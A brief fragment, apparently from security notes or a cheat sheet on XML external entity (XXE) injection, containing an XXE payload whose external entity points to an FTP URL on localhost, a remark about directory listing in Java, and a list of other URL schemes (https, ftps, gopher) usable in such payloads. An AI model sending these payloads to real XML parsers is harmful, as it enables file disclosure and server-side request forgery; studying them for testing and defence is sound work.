<?xml version="1.0"?>
<!DOCTYPE name [
<!ENTITY lol SYSTEM “ftp://localhost/1.txt”> ]>
<name>&lol;</name>
Directory Listing (Java)
Hello, file_content
• https://
• ftps://
• gopher://
• etc
 
